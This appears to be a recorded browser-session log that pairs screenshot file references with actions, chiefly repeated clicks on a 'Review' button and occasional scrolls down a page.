
click at [1114, 243] on button "Review" at bounding box center [1121, 252] width 42 height 19

click at [1111, 243] on button "Review" at bounding box center [1121, 252] width 42 height 19

scroll to position [2096, 0]

click at [1111, 144] on button "Review" at bounding box center [1121, 153] width 42 height 19

click at [1110, 144] on button "Review" at bounding box center [1121, 153] width 42 height 19

scroll to position [2260, 0]

click at [1104, 85] on button "Review" at bounding box center [1121, 94] width 42 height 19

click at [1104, 85] on button "Review" at bounding box center [1121, 94] width 42 height 19

scroll to position [2383, 0]

click at [1109, 246] on button "Review" at bounding box center [1121, 255] width 42 height 19

click at [1113, 246] on button "Review" at bounding box center [1121, 255] width 42 height 19

click at [1105, 282] on button "Review" at bounding box center [1121, 291] width 42 height 19
